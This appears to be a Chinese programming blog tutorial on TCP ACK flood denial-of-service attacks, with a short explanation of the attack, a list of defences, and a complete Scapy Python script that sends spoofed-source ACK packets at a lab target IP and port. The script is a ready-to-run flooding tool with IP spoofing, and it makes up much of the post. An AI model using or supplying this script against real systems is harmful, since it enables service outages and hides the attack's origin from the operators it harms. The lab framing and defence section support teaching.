本文主要是介绍使用 Scapy 库编写 TCP ACK 洪水攻击脚本,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
一、介绍
TCP ACK洪水攻击是一种分布式拒绝服务攻击(DDoS),攻击者通过向目标服务器发送大量伪造的TCP ACK(确认)数据包,使目标服务器不堪重负,无法正常处理合法请求。虽然ACK包通常用于确认接收到的数据,但在这种攻击中,ACK包被用作耗尽目标系统资源的工具。
1.2 工作原理
- 大量伪造的ACK包:攻击者生成大量伪造的TCP ACK包,通常会随机伪造源IP地址,使追踪攻击源变得困难。
- 资源耗尽:目标服务器需要处理每一个伪造的ACK包,这会消耗CPU、内存和带宽资源。大量的ACK包会使服务器忙于处理这些无效的请求,导致其无法及时响应合法用户的请求。
- 网络拥塞:除了耗尽服务器资源,网络本身也会因为大量的流量而变得拥堵,进一步影响网络性能。
1.2 防御措施
- 入侵检测系统(IDS)和入侵防御系统(IPS):部署IDS和IPS,实时检测并阻止异常的网络流量。
- 防火墙规则:配置防火墙规则,限制每个IP地址的连接速率和数量,防止单个IP地址发起大量请求。
- DDoS防护服务:使用DDoS防护服务(如Cloudflare、Akamai等),在攻击流量到达目标服务器之前进行过滤和缓解。
- 流量监控和分析:实时监控网络流量,分析流量模式,及时发现并响应异常情况。
- 网络分段和隔离:将关键服务器放置在不同的网络段中,使用隔离技术减少攻击面的影响。
- 增强服务器资源:增加服务器的处理能力和带宽,提升服务器的抗攻击能力。
通过以上防御措施,可以有效减缓或防止TCP ACK洪水攻击,确保网络服务的稳定性和安全性。

二、实验环境
受害者:192.168.134.148
三、实操演示
下面是一个简单的Python脚本,使用Scapy发送大量伪造的TCP ACK包,模拟TCP ACK洪水攻击
from scapy.all import *
import random
import time
from scapy.layers.inet import TCP, IPdef generate_random_ip():return ".".join(map(str, (random.randint(0, 255) for _ in range(4))))def tcp_ack_flood(target_ip, target_port, count, delay):for _ in range(count):# 构造随机源IP和端口src_ip = generate_random_ip()src_port = random.randint(1024, 65535)# 构造IP和TCP头部ip = IP(src=src_ip, dst=target_ip)tcp = TCP(sport=src_port, dport=target_port, flags="A", seq=random.randint(0, 4294967295), ack=random.randint(0, 4294967295))# 发送ACK包send(ip / tcp, verbose=0)print(f"Sent TCP ACK packet from {src_ip}:{src_port} to {target_ip}:{target_port}")# 延迟time.sleep(delay)if __name__ == "__main__":target_ip = "192.168.134.148" # 目标服务器的IP地址target_port = 8080 # 目标服务器的端口count = 1000 # 要发送的ACK包数量delay = 0.01 # 每次发送之间的延迟(秒)tcp_ack_flood(target_ip, target_port, count, delay)

这篇关于使用 Scapy 库编写 TCP ACK 洪水攻击脚本的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!





